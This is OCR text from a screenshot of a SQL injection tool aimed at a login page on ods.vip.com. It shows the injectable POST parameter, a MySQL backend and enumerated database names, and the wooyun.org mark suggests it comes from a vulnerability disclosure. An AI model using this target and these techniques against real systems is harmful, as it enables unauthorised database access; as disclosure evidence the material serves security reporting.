 Target: http://ods.vip.com/platform/plsmuser/login1.do
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: MySQL unknown ver Method: POST Type: Auto Detect
Load Save
Post Data: plSmUser.userNum=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
vip_oes
information_schema
ENGINES
COLUMN_PRIVI?EGES
COLUMNS
COLLATION_CHARACTER
COLLATIONS
?HARACT?R_SETS
vip_ods
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org